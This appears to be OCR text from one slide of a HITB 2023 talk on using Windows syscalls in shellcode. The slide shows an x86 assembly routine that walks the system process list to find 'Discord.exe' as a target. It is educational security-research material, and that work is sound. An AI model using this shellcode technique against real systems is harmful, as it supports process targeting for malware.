 HITB
#HITB2023AMS
#HITB2023AMS
Identify the Target Process
HITB
parseProcesses:
mov eax, dword ptr[ebp-0x280] ; Start of SystemInformation structure
cmp eax, 0 ; Check to see if reached end
je finishedSearch
mov ebx, dword ptr[ebp - 0x280]
mov esi, dword ptr[ebx+0x3c] ; Unicode for candidate process name
cmp esi, 0
je nextProc
mov edi, dword ptr[ebp-0xdd] ; Source, Discord.exe
mov ecx, 8
cld
repe cmpsb ; String comparison, checking to see if Discord.exe
jecxz finishedSearch
nextProc:
add eax, dword ptr[eax] ; No match! Add the size of current
; entry to enumerate the next process.
mov dword ptr[ebp-0x280], eax ; Save current process
jmp parseProcesses
vb 2022
black hat
Windows Syscalls In Shellcode: Advanced
Techniques For Malicious Functionality
- Bramwell Brizendine